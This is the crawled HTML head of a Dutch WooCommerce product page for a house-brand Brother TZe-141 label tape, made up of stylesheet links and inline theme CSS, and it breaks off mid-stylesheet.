

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutch-labelshop.nl/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/
body_size: 17278
content:
<!doctype html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dutch-labelshop.nl/xmlrpc.php">

<title>Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk) &#8211; Dutch-Labelshop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; feed" href="https://dutch-labelshop.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; reacties feed" href="https://dutch-labelshop.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk) reacties feed" href="https://dutch-labelshop.nl/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Fbrother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Fbrother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dutch-labelshop.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #494949;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #494949;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ffffff;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e6e6e6;
					background-color: #e6e6e6;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ffffff;
					border-color: #ffffff;
					color: #494949;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #0a0000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #0a0000;
				}

				.wp-block-image figcaption {
					color: #0a0000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #0a0a0a;
				}

				.wp-block-file a.wp-block-file__button {
					color: #494949;
					background-color: #ffffff;
					border-color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #494949;
					background-color: #e6e6e6;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #0a0000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #0a0a0a;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #680000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #680000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5b9e32;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #0a0000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #0a0000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-inline-css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #0a0a0a;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #0a0a0a;
			}

			.widget h1 {
				border-bottom-color: #0a0a0a;
			}

			body,
			.secondary-navigation a {
				color: #0a0000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #0f0505;
			}

			a {
				color: #680000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #680000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffa642;
				color: #0a0a0a;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #0a0a0a;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #232323;
				}

				.secondary-navigation ul.menu a {
					color: #0a0a0a;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1756285573' media='screen' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #0a0000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #0f0505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #0a0000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #680000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #680000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #0a0000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #0a0000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #680000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ffffff;
				color: #494949;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #680000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.button.loading {
				color: #ffffff;
			}

			.button.loading:hover {
				background-color: #ffffff;
			}

			.button.loading:after {
				color: #494949;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #0a0a0a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #0a0000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #0a0000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
